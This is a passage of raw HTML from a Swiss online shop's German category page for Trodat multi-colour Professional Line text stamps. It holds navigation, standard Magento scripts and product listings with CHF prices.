Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel/einfarbig.html" ><span>Einfarbig</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.mystempel.ch/de/trodat/andere-stempelprodukte-numeroteure.html"  class="level-top" ><span>Andere Stempelprodukte Numeroteure</span></a></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor.html"  class="level-top" ><span>Textplatten, Farbkissen, Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/zubehor-fur-typomatic.html" ><span>Zubehör für Typomatic</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe.html" ><span>Ersatzkissen, Stempelfarbe</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-zu-hause-unterwegs.html" ><span>Ersatzkissen für Stempel zu Hause / Unterwegs</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-fur-das-buro.html" ><span>Ersatzkissen für Stempel für das Büro</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelkissen.html" ><span>Stempelkissen</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelfarben-und-stempeltrager.html" ><span>Stempelfarben und Stempelträger</span></a></li></ul></li><li  class="level1 nav-4-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy.html" ><span>Textplatten (incl. POST printy)</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-printy-line-textstempel.html" ><span>Textplatten separat für Printy Line Textstempel</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-textstempel.html" ><span>Textplatten separat für Professional Line Textstempel</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-datumstempel.html" ><span>Textplatten separat für Professional Line Datumstempel</span></a></li><li  class="level2 nav-4-3-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-classic-line-datumstempel-2910.html" ><span>Textplatten separat für Classic Line Datumstempel 2910</span></a></li></ul></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.mystempel.ch/de/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category324">
                            <a href="https://www.mystempel.ch/de/trodat.html"
                   title="">
                    Trodat                </a>
                        </li>
                    <li class="item category326">
                            <a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line.html"
                   title="">
                    Stempel für&#039;s Büro Professional Line                </a>
                        </li>
                    <li class="item category330">
                            <a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel.html"
                   title="">
                    Text Stempel                </a>
                        </li>
                    <li class="item category344">
                            <strong>Multi Color</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Multi Color</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="https://www.mystempel.ch/media/catalog/category/trodat_3209121.jpeg" alt="Multi&#x20;Color" title="Multi&#x20;Color" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Mehrfarbige Textstempel inkl. 2 Stk. mehrfarbigen Kissen Professional Line
(Lieferfrist 3 - 4 Wochen !)                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main">    <div class="mw-subcategories-slider">
                    <div class="mw-category-slider block-content">
                <div class="categories-grid grid">
                    <ol class="category-items widget-viewed-grid">
                                                <div id="mp-list-items-" class="owl-carousel owl-theme">
                                                            <li class="category-item category-slider"">                                <div class="slider-category-item-info">
                                    <a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html"
                                       class="category photo slider-category-item-photo">
                                <span class="category-image-wrapper" style="display: block; padding-bottom: 100%;">
                                    <img class="product-image-photo" style="max-width: 130px;" src="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="Idealer Stempel für's BÜRO" />                                </span>
                                    </a>
                                    <div class="category details slider-category-item-details">
                                        <strong class="category name category-item-name">
                                            <a title="Idealer Stempel für&#039;s BÜRO"
                                               href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html">
                                                Idealer Stempel für&#039;s BÜRO                                            </a>
                                        </strong>

                                    </div>
                                </div>
                                </li>                                                    </div>
                    </ol>
                </div>
                            </div>
            <script>
                require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
                    $('#mp-list-items-').owlCarousel(
                        {
                            margin: 4,
                            nav: true,
                            loop: false,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            responsiveClass: true,
                            responsive: {
                                0: {
                                    items:1                                },
                                480: {
                                    items:2                                },
                                641: {
                                    items:3                                },
                                769: {
                                    items:4                                }
                            }
                        }
                    );
                });
            </script>
            </div>

<input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.mystempel.ch\/de\/","customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769393353\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.mystempel.ch\/de\/","http:\/\/www.mystempel.ch\/de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.mystempel.ch\/de\/page_cache\/block\/render\/id\/344\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_344"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/de\/trodat\/stempel-fur-s-buro-professional-line\/text-stempel\/multi-color.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.mystempel.ch\/de\/trodat\/stempel-fur-s-buro-professional-line\/text-stempel\/multi-color.html","formKey":"AvhqvVt9APzjEIY0","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Elemente    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","trodatproduct"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4889"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5200.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4889">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209541.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5200"/></span>
</span>
<style>.product-image-container-4889 {
    width: 240px;
}
.product-image-container-4889 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5200.html">
                                    Farbstempel Professional 5200                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 40...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4889" data-price-box="product-id-4889">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4889"                data-price-amount="141.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">141,30 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10003"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5200.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4889">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjAwLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4889,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4889","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4890"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5203.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4890">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209486.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5203"/></span>
</span>
<style>.product-image-container-4890 {
    width: 240px;
}
.product-image-container-4890 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5203.html">
                                    Farbstempel Professional 5203                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 48...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4890" data-price-box="product-id-4890">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4890"                data-price-amount="165.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">165,20 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10005"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5203.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4890">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjAzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4890,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4890","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4891"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5204.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4891">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209484.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5204"/></span>
</span>
<style>.product-image-container-4891 {
    width: 240px;
}
.product-image-container-4891 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5204.html">
                                    Farbstempel Professional 5204                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 55...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4891" data-price-box="product-id-4891">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4891"                data-price-amount="167.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">167,40 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10007"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5204.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4891">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjA0Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4891,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4891","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4892"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5205.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4892">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209504.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5205"/></span>
</span>
<style>.product-image-container-4892 {
    width: 240px;
}
.product-image-container-4892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
